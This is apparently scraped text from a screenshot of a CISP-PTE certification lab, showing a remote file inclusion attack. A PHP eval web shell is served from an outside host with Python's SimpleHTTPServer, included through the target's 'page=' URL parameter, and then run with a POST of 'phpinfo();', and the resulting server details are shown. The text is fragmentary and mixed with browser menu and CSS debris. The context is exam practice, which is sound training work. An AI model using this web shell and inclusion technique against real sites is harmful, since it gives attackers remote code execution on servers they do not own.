 1 23.91.97.29:22
[root@10-7-115-241 ~]# cat cccc.txt
<?php @eval($_POST[1]); ?>
[root@10-7-115-241 ~]# python -m SimpleHTTPServer 999
Serving HTTP on 0.0.0.0 port 999 ...
150.158.27.164 - - [16/Dec/2021 23:55:02] "GET /cccc.txt HTTP/1.0" 200 -
150.158.27.164 - - [16/Dec/2021 23:55:15] "GET /cccc.txt HTTP/1.0" 200 -
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
CISP-PTE 认证考试 http://150.158....tart/hello.txt
ml> }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XS
Load URL http://150.158.27.164:83/start/index.php?page=http://23.91.97.29:999/cccc
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data 1=phpinfo();
主页 开始答题
文件包含漏洞
>> http://23.91.97.29:999/cccc.txt
PHP Version 5.5.33-1+deb.sury.org~trusty+2 php
System Linux f6b241d42003 3.10.0-1160.11.1.el7.x86_64 #1 SMP Fri Dec 18 16:34:56
UTC 2020 x86_64
Build Date Mar 17 2016 22:09:08
Server API FPM/FastCGI
Virtual Directory disabled
Support